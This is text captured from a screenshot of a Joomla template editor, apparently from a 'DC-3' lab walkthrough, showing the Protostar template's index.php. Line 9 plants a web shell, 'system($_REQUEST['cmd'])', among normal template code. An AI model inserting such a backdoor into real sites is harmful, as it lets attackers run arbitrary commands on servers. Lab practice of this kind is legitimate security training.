 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9 system($_REQUEST['cmd']);
10 defined('_JEXEC') or die;
11
12 /** @var JDocumentHtml $this */
13
14 $app = JFactory::getApplication();
15 $user = JFactory::getUser();
16
17 // Output as HTML5
18 $this->setHtml5(true);
19
20 // Getting params from template
21 $params = $app->getTemplate(true)->params;
22
23 // Detecting Active Variables
24 $option = $app->input->getCmd('option', '');
25 $view = $app->input->getCmd('view', '');
S 英